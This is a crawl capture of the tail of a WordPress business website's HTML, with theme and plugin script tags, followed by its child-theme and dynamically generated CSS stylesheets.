<script type="text/javascript" src="https://www.insperme.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.insperme.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.insperme.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.insperme.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="highend_jquery_custom-js-extra">
/* <![CDATA[ */
var highend_vars = {"ajaxurl":"https:\/\/www.insperme.com\/wp-admin\/admin-ajax.php","nonce":"bdbd9a3064","paged":"2","search_header":"1","cart_url":"","cart_count":"","responsive":"1","header_height":"125","sticky_header_height":"75","texts":{"load-more":"Load More Posts","no-more-posts":"No More Posts","day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.insperme.com/wp-content/themes/HighendWP/assets/js/jquery.custom.js?ver=4.2.6" id="highend_jquery_custom-js"></script>
<script type="text/javascript" src="https://www.insperme.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.insperme.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.insperme.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.insperme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.insperme.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
	<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.413 seconds, on December 3, 2025 @ 1:09 pm -->

--- FILE ---
content_type: text/css
request_url: https://www.insperme.com/wp-content/themes/HighendWP-child/style.css?ver=5e64514e7757aaefc8e0dd55ca59ccf3
body_size: 839
content:
/*
 Theme Name:   Highend Child
 Theme URI:    http://preview.hb-themes.com/?theme=Highend
 Description:  A Flexible, Powerful & Beautiful WordPress Theme by HB-Themes. Mobile ready and optimized for best performance. With the powerful engine and user friendly interface it will allow you to build outstanding websites quick and easy... It comes with Premium Plugins integrated into the theme.
 Author:       HB-Themes
 Author URI:   http://www.hb-themes.com
 Template:     HighendWP
 Version:      1.0.1
 Tags:		   Responsive, Page-Builder, Drag&Drop, Clean, Modern, Corporate, Multi-Purpose, Multi-Color
 Text Domain:  hbthemes
*/

/* =Theme customization starts here
-------------------------------------------------------------- */

#post-6712 h1.title.entry-title {
    display: none;
}
#post-6740 h1.title.entry-title {
    display: none;
}
#show-nav-menu i, .nav-type-1 #show-nav-menu, .nav-type-2 #show-nav-menu {
    margin-right: 0;
    color: #fff;
}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 0px !important;
}
.hb-chart .chart-percent {
    font-family: Museo500Regular;
    font-size: 40px !important;
    font-weight: bold;
}
.float-left.hb-team-member-img {
    display: none;
}
#header-bar a {
    border-bottom: none;
    display: inline-block !important;
}
#header-bar a:hover {
    color:#292929 !important; 
}

.shortcode-title.special h6, h3#reply-title, h6.special {
text-transform: inherit !important;
}
ul.hb-ul-list {
    margin-top: 8px !important;
}
.hb-teaser-column a {
    margin-top: 0px !important;
    font-size: 15px;
    font-weight: bold;
}
#manufapp-heading h1, article.single h1.title, #hb-page-title .light-text h1, #hb-page-title .dark-text h1 {
    font-family: "Poppins", sans-serif;
    font-size: 24px;
    line-height: 60px !important;
    letter-spacing: 0px;
    font-weight: 600;
}
.portfolio-box-shadow{
 -moz-box-shadow: 7px 7px 30px rgb(0 64 86 / 40%);
 -webkit-box-shadow: 7px 7px 30px rgb(0 64 86 / 40%);
 box-shadow: 7px 7px 30px rgb(0 64 86 / 40%);
}

.dropcap {
    position: relative;
    display: inline;
    float: left;
    line-height: .9em;
    font-family: Museo500Regular,sans-serif;
    font-size: 28px;
    padding: 10px;
    background: rgba(0,0,0,.05);
    color: #000;
    text-align: center;
    border: 1px solid transparent;
    margin: 7px 10px 0 0;
}
	

--- FILE ---
content_type: text/css
request_url: https://www.insperme.com/wp-content/uploads/highend/dynamic-styles.css?ver=1763338858
body_size: 4480
content:
@font-face{font-family:SourceSansVF;src:url("https://www.insperme.com/wp-content/themes/HighendWP/assets/css/fonts/source-sans.woff2?v=3.052") format("woff2");src:url("https://www.insperme.com/wp-content/themes/HighendWP/assets/css/fonts/source-sans.woff2?v=3.052") format("woff2");font-weight:100 900;font-style:normal;font-display:swap;}@font-face{font-family:SourceSansVF;src:url("https://www.insperme.com/wp-content/themes/HighendWP/assets/css/fonts/source-sans-italic.woff2?v=3.052") format("woff2");src:url("https://www.insperme.com/wp-content/themes/HighendWP/assets/css/fonts/source-sans-italic.woff2?v=3.052") format("woff2");font-weight:100 900;font-style:italic;font-display:swap;}@font-face{font-family:Museo500Regular;src:url("https://www.insperme.com/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.eot");src:url("https://www.insperme.com/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.eot?#iefix") format("embedded-opentype"),url("https://www.insperme.com/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.woff2") format("woff2"),url("https://www.insperme.com/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.woff") format("woff"),url("https://www.insperme.com/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.ttf") format("truetype"),url("https://www.insperme.com/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.svg#Museo300Regular") format("svg");font-weight:normal;font-style:normal;font-display:swap;}:root{--colorPrimary:#00bdf4;}a:hover{color:#00bdf4;}.light-text a:hover,.light-menu-dropdown #main-nav ul.sub-menu li a:hover,.light-menu-dropdown #main-nav ul.sub-menu li.sfHover > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-item > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-ancestor > a,#fancy-search .ui-autocomplete li a:hover,#fancy-search .ui-autocomplete li:hover span.search-title,#fancy-search .ui-autocomplete li a,.author-box .social-list li a:hover,#respond small a:hover,.commentmetadata a:hover time,.comments-list .reply a,#footer.dark-style a:hover,.feature-box.alternative i.ic-holder-1,.portfolio-simple-wrap .standard-gallery-item:hover .portfolio-description h3 a,.hb-effect-1 #main-nav > li > a::before,.hb-effect-1 a::after,.third-skin.hb-effect-1 #main-nav > li > a:hover,.third-skin.hb-effect-1 #main-nav > li.current-menu-item > a,.third-skin.hb-effect-1 #main-nav > li.sfHover > a,.second-skin.hb-effect-9 #main-nav #nav-search > a:hover,.hb-effect-10 #main-nav > li > a:hover,.hb-effect-10 #main-nav > li #nav-search a:hover,.hb-effect-10 #main-nav > li.current-menu-item > a,#main-nav ul.sub-menu li a:hover,.hb-side-nav li.menu-item-has-children:hover > a,.hb-side-nav li a:hover,.hb-side-nav li.current-menu-item > a,.hb-side-nav li.current-menu-ancestor > a,.hb-post-carousel .hb-owl-item .hb-owl-read-more:hover span,.hb-post-carousel .hb-owl-item .hb-owl-read-more:hover{color:#00bdf4!important;}.light-style .feature-box.alternative i.ic-holder-1,.light-style .feature-box h4.bold{color:#f9f9f9 !important;}.light-style .feature-box-content p{color:#ccc;}.like-holder.like-active i,.like-holder.like-active{color:#da4c26 !important;}.main-navigation.default-skin #main-nav > li > a:hover > span,.main-navigation.default-skin #main-nav > li.current-menu-item > a > span,.main-navigation.default-skin #main-nav > li.sfHover > a > span,.team-member-box.tmb-2:hover .team-member-description,span[rel="tooltip"]{border-bottom-color:#00bdf4;}.hb-pricing-item:hover,.hb-process-steps ul:before,.wpb_tabs .nav-tabs li.active a,#hb-preloader .spinner,.default-loading-icon:before{border-top-color:#00bdf4;}#main-wrapper .widget_nav_menu ul.menu li.current-menu-item > a,.hb-non-transparent .hb-side-nav > li > a:hover,.hb-non-transparent .hb-side-nav > li.current-menu-item > a,.hb-non-transparent .hb-side-nav > li.current-menu-ancestor > a,.hb-non-transparent .hb-side-nav > li.sfHover > a,.hb-tabs-wrapper.tour-style.left-tabs > .nav-tabs > li.active a,.logout-dropdown ul li:hover,.tribe-events-calendar thead th,.light-menu-dropdown #main-nav ul.sub-menu li a:hover,.light-menu-dropdown #main-nav ul.sub-menu li.sfHover > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-item > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-ancestor > a,.light-menu-dropdown #main-nav ul.sub-menu li.sfHover > a{border-left-color:#00bdf4;}#main-wrapper .right-sidebar .widget_nav_menu ul.menu li.current-menu-item > a,.hb-tabs-wrapper.tour-style.right-tabs > .nav-tabs > li.active a,.tribe-events-calendar thead th{border-right-color:#00bdf4;}.pagination ul li span,.single .pagination span,.single-post-tags a:hover,div.overlay,.portfolio-simple-wrap .standard-gallery-item:hover .hb-gallery-item-name:before,.woocommerce .wc-new-badge,#main-wrapper .coupon-code input.button:hover,.woocommerce-page #main-wrapper button.button:hover,#main-wrapper input.checkout-button,.side-nav-bottom-part ul li a:hover,#main-wrapper #place_order,#mobile-menu.interactive .open-submenu.active,#mobile-menu.interactive .open-submenu:hover,.widget_product_search input[type=submit],.tribe-events-calendar thead th{background-color:#00bdf4;}#sticky-shop-button:hover,#sticky-shop-button span,.type-post.format-quote .quote-post-wrapper a,.type-post.format-link .quote-post-wrapper a,.type-post.format-status .quote-post-wrapper a,span.highlight,mark,.feature-box:hover:not(.standard-icon-box) .hb-small-break,.content-box i.box-icon,.hb-button,input[type=submit],a.read-more,.woocommerce-MyAccount-content input.button,.hb-effect-2 #main-nav > li > a > span::after,.hb-effect-3 #main-nav > li > a::before,.hb-effect-4 #main-nav > li > a::before,.hb-effect-6 #main-nav > li > a::before,.hb-effect-7 #main-nav > li > a span::after,.hb-effect-8 #main-nav > li > a:hover span::before,.hb-effect-9 #main-nav > li > a > span::before,.hb-effect-9 #main-nav > li > a > span::after,.hb-effect-10 #main-nav > li > a:hover span::before,.hb-effect-10 #main-nav > li.current-menu-item > a span::before,#main-nav > li.sfHover > a span::before,#main-nav > li.current-menu-ancestor > a span::before,.pace .pace-progress,#main-wrapper .hb-bag-buttons a.checkout-button,.hb-post-carousel.hb-owl-slider .owl-nav .owl-prev:hover,.hb-post-carousel.hb-owl-slider .owl-nav .owl-next:hover,#tribe-bar-form .tribe-bar-submit input[type=submit]{background:#00bdf4;}table.focus-header th,.second-skin #main-nav > li a:hover,.second-skin #main-nav > li.current-menu-item > a,.second-skin #main-nav > li.sfHover > a,.highend-sticky-header #header-inner .second-skin #main-nav > li > a:hover,.second-skin #main-nav > li.current-menu-item > a,.crsl-nav a:hover,.feature-box:hover i.ic-holder-1{background:#00bdf4;color:#FFF;}html:has(.highend-sticky-header){scroll-padding-top:calc(75px + var(--wp-admin--admin-bar--height,0px));}.dropcap.fancy,.tagcloud > a:hover,.hb-icon.hb-icon-medium.hb-icon-container:hover,#main-wrapper #tribe-events .tribe-events-button{background-color:#00bdf4;color:#FFF;}.filter-tabs li.selected a{border-color:#00bdf4 !important;}.hb-second-light:hover{background:#FFF!important;color:#00bdf4!important;}.hb-effect-11 #main-nav > li > a:hover::before,.hb-effect-11 #main-nav > li.sfHover > a::before,.hb-effect-11 #main-nav > li.current-menu-item > a::before,.hb-effect-11 #main-nav > li.current-menu-ancestor > a::before{color:#00bdf4;text-shadow:7px 0 #00bdf4,-7px 0 #00bdf4;}#main-wrapper .product-loading-icon{background:rgba(0,189,244,0.85);}.hb-single-next-prev a:hover{background:rgba(0,189,244,0.95);}.hb-more-details:hover,.woocommerce .hb-woo-product .hb-buy-button:hover{color:#FFF;background-color:rgba(0,189,244,0.9);}.hb-button,input[type=submit],.woocommerce-MyAccount-content input.button{box-shadow:0 3px 0 0 #008bc2;}.hb-button.special-icon i,.hb-button.special-icon i::after{background:#008bc2;}#main-wrapper a.active-language,#main-wrapper a.active-language:hover{color:#aaa !important;}.feature-box:hover:not(.standard-icon-box):not(.alternative) i,#main-wrapper .hb-bag-buttons a:hover,#main-wrapper .hb-dropdown-box .hb-bag-buttons a:hover,#main-wrapper .social-icons.dark li a:hover i,#main-wrapper #footer .social-icons.dark li a i,#footer.dark-style ul.social-icons.light li a:hover,#main-wrapper .hb-single-next-prev a:hover{color:#FFF !important;}#header-bar{background-color:#00bdf4}#header-bar,#fancy-search input[type=text]{color:#ffffff}#fancy-search ::-webkit-input-placeholder{color:#ffffff}#header-bar a{color:#ffffff}#header-bar{border-bottom-color:#00bdf4}#header-bar .top-widget{border-right-color:#00bdf4!important;border-left-color:#00bdf4 !important;}#header-inner-bg{background-color:#15273b;}.highend-sticky-header #header-inner #header-inner-bg{background-color:#15273b;}#hb-side-navigation,#hb-side-navigation .hb-resp-bg{background-color:#15273b;}#header-inner.nav-type-2 .main-navigation-container{border-top-color:#15273b;}#header-inner-bg{border-bottom-color:#15273b}#main-nav li#nav-search::before{background:#15273b}#header-inner.nav-type-2 #main-nav > li:first-child > a,#header-inner.nav-type-2 li#nav-search > a{border-left-color:#15273b;}#header-inner.nav-type-2 #main-nav > li > a{border-right-color:#15273b;}#main-wrapper #main-nav > li > a,#main-wrapper #header-inner-bg{color:#ffffff;}body:not(.page-template-presentation-fullwidth) #main-wrapper #main-nav > li > a,#main-wrapper #header-inner-bg{color:#ffffff !important;}.highend-sticky-header #main-wrapper #header-inner #main-nav > li > a,.highend-sticky-header #main-wrapper #header-inner #header-inner-bg{color:#ffffff !important;}#pre-footer-area{background-color:#ececec;}#pre-footer-area{color:#323436;}#footer,body #lang_sel_footer{background-color:#15273b;}#footer{color:#ffffff;}#main-wrapper #footer{color:#ffffff;}#main-wrapper #footer a,body #lang_sel_footer a{color:#ffffff;}#copyright-wrapper{background:#00bdf4;}#copyright-wrapper,#copyright-text{color:#ffffff;}#copyright-wrapper a{color:#ffffff;}body{background-color:#ffffff;}#main-wrapper,#main-wrapper.hb-stretched-layout,#main-wrapper.hb-boxed-layout{background-color:#ffffff;}#main-wrapper #pre-footer-area:after{border-top-color:#ffffff;}#logo .hb-logo-wrap{height:60px !important;max-height:100% !important;}.nav-type-1 #header-inner-bg,.nav-type-1 .highend-sticky-placeholder{height:125px !important;line-height:125px !important;}.highend-sticky-header #header-inner.nav-type-1 #header-inner-bg,.highend-sticky-header #header-inner.nav-type-1 .highend-sticky-placeholder{height:75px !important;line-height:75px !important;}.content-box i.box-icon{position:absolute;z-index:99;display:block;width:60px;height:60px;color:#0078b8 !important;text-align:center;font-size:20px;line-height:60px;border-radius:50px;}.content-box.left-icon{width:100% !important;padding:20px 35px 35px 50px;text-align:left;}.industry-category:hover{border:3px solid #15273b;}#hb-page-title.extra-large-padding{padding-top:200px;padding-bottom:145px;}#servicehome a{color:#fff;}#servicehome .feature-box-content{padding-bottom:35px;}#servicehome h4.bold{color:#fff !important;}#servicehome p{color:#fff;}#servicehome .vc_col-sm-3{width:24% !important;}#servicehome .vc_column_container{margin:2.5px;}.hb-testimonial-quote p{font-size:1rem;}#portfolio-bg .feature-box{padding:20px;box-shadow:1px 2px 4px #e7e7e7;color:#000 !important;background-color:#F5F5F5;}#portfolio-bg .feature-box .feature-box-content p{color:#000 !important;} .ts-2{max-width:100%;}.header-title{color:#0F4C81;}.ctf-tweet-content{margin-left:0 !important;}.ctf-tweet-text a{word-wrap:break-word !important;}.bark-review-badge-name{display:none;}.alignleft img{padding-right:20px;}.alignleft{display:-webkit-inline-box;}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a{padding:5px 8px;}.instagram-social-btn-bottom{background:#00bdf4 !important;}div#hb-page-title span{display:none;}.hb-flipbox-front .hb-flipbox-content h4.modern{padding-top:30px !important;}img.vc_single_image-img.attachment-full:hover{filter:drop-shadow(0px 38px 131px rgb(0 189 244/40%));}#winsper .hb-flipbox-back .hb-flipbox-content{padding-top:40px;}span.txt-clr{color:#00bdf4;}.page-id-63149 #main-content{padding-top:0;}.knw-btn{margin-top:20px}.col-set2{padding:10px 50px 0 0;}.col-set{padding:10px 0 0 50px;}.hb-flipbox-front .hb-flipbox-content h4.modern{padding-top:150px;}.banner-header2 li figure figcaption .link{opacity:0;text-decoration:none!important;color:#232323;font-size:12px;padding:3px 10px;line-height:22px;display:inline-block;letter-spacing:.5px;border-radius:0;width:auto;font-weight:400;transition-duration:.3s;transition-timing-function:ease-in-out;white-space:nowrap;transform:translateY(60px);-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-ms-transform:translateY(60px);-o-transform:translateY(60px);transition-delay:0.3s;-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;}.banner-header2 li.blog-column-active figure figcaption .link{opacity:1;transition-delay:0.6s;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-webkit-transition-property:all;-moz-transition-property:all;-ms-transition-property:all;-o-transition-property:all;transition-property:all;}.banner-header2 li figure figcaption .heading{max-width:250px;color:#fff;line-height:1.3;}.banner-header2 li figure figcaption .para{color:#fff;max-width:250px;font-weight:600;font-size:20px;}.banner-header2 li figure figcaption{position:absolute;left:0;bottom:30px;padding:50px;transform:translateY(60px);-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-ms-transform:translateY(60px);-o-transform:translateY(60px);}.opacity-medium{position:absolute;height:100%;width:100%;opacity:.65;top:0;left:0;}.bg-extra-dark-gray{background-color:#15273b;}.cover-background{position:relative!important;background-size:cover!important;overflow:hidden!important;background-position:center!important;background-repeat:no-repeat!important;}.banner-header2 li .blog-banner{display:block;height:100%;}.banner-header2 li{width:25%;padding:0 6px;margin:0;display:inline-block;box-sizing:border-box;overflow:hidden;vertical-align:top;transition:.8s;-webkit-transition:.8s;-moz-transition:.8s;-ms-transition:.8s;-o-transition:.8s;height:450px;}.banner-header2 li.blog-column-active{width:50%;transition-duration:.8s;-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;}.banner-header2{margin:0 8px;padding:0;list-style:none;display:flex;justify-content:start;}.banner-header li figure figcaption .link{opacity:0;text-decoration:none!important;color:#232323;font-size:12px;padding:3px 10px;line-height:22px;display:inline-block;letter-spacing:.5px;border-radius:0;width:auto;font-weight:400;transition-duration:.3s;transition-timing-function:ease-in-out;white-space:nowrap;transform:translateY(60px);-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-ms-transform:translateY(60px);-o-transform:translateY(60px);transition-delay:0.3s;-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;}.banner-header li.blog-column-active figure figcaption .link{opacity:1;transition-delay:0.6s;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-webkit-transition-property:all;-moz-transition-property:all;-ms-transition-property:all;-o-transition-property:all;transition-property:all;}.banner-header li figure figcaption .heading{max-width:250px;color:#fff;line-height:1.3;}.banner-header li figure figcaption .para{color:#fff;max-width:250px;font-weight:600;font-size:20px;}.banner-header li figure figcaption{position:absolute;left:0;bottom:30px;padding:50px;transform:translateY(60px);-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-ms-transform:translateY(60px);-o-transform:translateY(60px);}.opacity-medium{position:absolute;height:100%;width:100%;opacity:.65;top:0;left:0;}.bg-extra-dark-gray{background-color:#15273b;}.cover-background{position:relative!important;background-size:cover!important;overflow:hidden!important;background-position:center!important;background-repeat:no-repeat!important;}.banner-header li .blog-banner{display:block;height:100%;}.banner-header li{width:25%;padding:0 6px;margin:0;display:inline-block;box-sizing:border-box;overflow:hidden;vertical-align:top;transition:.8s;-webkit-transition:.8s;-moz-transition:.8s;-ms-transition:.8s;-o-transition:.8s;height:450px;}.banner-header li.blog-column-active{width:50%;transition-duration:.8s;-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;}.banner-header{margin:0 8px;padding:0;list-style:none;display:flex;justify-content:start;}.rot-icn:hover .hb-icon-wrapper i{transform:rotate(360deg);}.hb-flipbox-back{padding:2px;}#winsper .hb-flipbox-content{top:15px;}.hb-flipbox-content{position:absolute;top:25px;left:0;right:0;}#slider-section{background:0 0/cover no-repeat #afeaff;}.hb-gal-standard-description.portfolio-description{min-height:100px;}#whybrand .teaser-content.aligncenter{min-height:215px;}#webpack2 .shortcode-wrapper.shortcode-icon-box.clearfix{border:1px solid #ebebeb;padding:20px;min-height:350px;border-radius:6px;background:#ffffffba;}#branddev .feature-box h4.bold{color:#fff;}.feature-box h4.bold{font-size:20px;line-height:30px;}#branddev .feature-box.aligncenter{color:#fff;}.drk-clr .feature-box i.ic-holder-1:hover{color:#15273b;border-color:#15273b;}.lght-clr .feature-box i.ic-holder-1{color:#15273b;border-color:#15273b;}.drk-clr:hover{background:#00bdf4;}.drk-clr{background:#15273b;}.lght-clr:hover{background:#15273b;}.lght-clr{background:#00bdf4;}.bx-ttle .feature-box h4.bold{font-size:25px;line-height:35px;font-weight:600;}#branddev .shortcode-wrapper.shortcode-icon-box.clearfix{border:1px solid #eee;padding:15px;min-height:280px;border-radius:6px;}#dowrkrow .feature-box h4.bold{color:#fff;}#dowrkrow .feature-box.aligncenter{background:#15273b80;color:#fff;padding:40px;border-radius:6px;min-height:225px;}#servsection a.simple-read-more{margin-left:10px;}#servsection{padding:10px 0 60px 0;}#smal-roww .vc-hoverbox-block.vc-hoverbox-back{padding:62px;}#smal-roww .vc-hoverbox-front-inner{border:1px solid #00bdf4;border-radius:5px}#smal-roww p{color:#fff;}.row-pdd{padding-top:150px !important;padding-bottom:150px !important;}#smal-roww .vc-hoverbox-front-inner{padding-top:75%;}#smal-roww .vc-hoverbox-inner{min-height:378px !important;}#smal-roww .vc_single_image-wrapper.vc_box_border_grey{background:#15273b;}#webpack .feature-box.left-icon-box.aligncenter{border:1px solid #fff;padding:20px;background:#fff;min-height:240px;}.web-serv .wpb_wrapper{border:1px solid #00bdf4;border-radius:5px}.web-serv .teaser-content.aligncenter{min-height:258px;}.page-id-31422 input[type=date],.page-id-31422 input[type=email],.page-id-31422 input[type=password],.page-id-31422 input[type=search],.page-id-31422 input[type=tel],.page-id-31422 input[type=text],.page-id-31422 input[type=url],.page-id-31422 select,.page-id-31422 textarea{border:1px solid #00bdf4;}.accordi-car h4.vc_tta-panel-title.vc_tta-controls-icon-position-left{border:1px solid #00bdf4;background:#00bdf405;}.page-id-31422 .row .col-12:not(.hb-main-content){margin-bottom:0!important;}.page-id-31422 .row .col-6{margin-bottom:0!important;}.cv-up p{border:2px dashed #00bdf4;padding:20px;margin-top:30px;text-align:center;}.car-para{padding:0 24%;}.car-icon .feature-box i.ic-holder-1{color:#00bdf4;border-color:#00bdf4;}.car-icon .feature-box h4.bold{color:#00bdf4;}.car-icon:hover{box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);transform:scale(1.01) translate3d(0px,0px,-5px);}.car-icon{padding:30px;min-height:280px;border-radius:7px;border:1px solid #00bdf4;}.car-pag-box{padding-bottom:25px;}.job-pge label{padding-bottom:5px;}.job-pge p{padding-top:20px;}#caresect .hb-box-cont-body{color:#fff;}#caresect .hb-box-cont{min-height:348px;background:url(https://www.insperme.com/wp-content/uploads/2021/01/Market-Conditions-1.jpg);}ol{margin-left:15px;}.img-lftmar img{margin-left:21px;}.img-spce img{padding:20px 0;}.raw-pad{padding:45px 0;}.hb-testimonial{min-height:282px;}.vc_row.vc_row-o-full-height{min-height:70vh;}.joinchat{--bottom:25px;}.ser-bx .hb-teaser-column.alternative:hover{transition:transform 500ms ease 0s;transform:scale(1.05) translate3d(0px,0px,-5px);}.ser-bx .teaser-content.aligncenter{padding-left:15px !important;padding-right:15px !important;}.ser-bx .hb-teaser-column.alternative{border:1px solid #eee;border-radius:7px;min-height:495px;}.abt-sect{padding-top:45px !important;}.featur-desin .feature-box:hover{box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);}.featur-desin .pointer{cursor:pointer;}.featur-desin img{width:auto;max-height:100px;}.featur-desin .feature-box{background:#f3f3f3;padding:10px;border-radius:5px;}.top-padd{padding-top:45px;}.blg-sect .hb-blog-box{min-height:560px;}.drk-clr:hover .hb-icon-wrapper i{background-color:#15273b !important;}@media only screen and (max-width:600px){.abt-sect{padding-top:25px !important;}.featur-desin .feature-box{margin-bottom:15px!important;}.car-para{padding:0;}.page-id-31390 p.hb-text-large{font-size:30px;}.page-id-31390 .container{padding-left:15px;padding-right:15px;}.car-icn .feature-box{margin-bottom:0 !important;}.col-set{padding:10px 0 0 0;}.col-set2{padding:10px 0 0 0;}.spacer{display:none;}.page-id-126833 #main-content{padding-top:0;}section#winsper{padding-left:10px !important;padding-right:10px !important;}.vc_column_container>.vc_column-inner{padding-left:10px;padding-right:10px;}.clint-sect{padding-top:100px;}}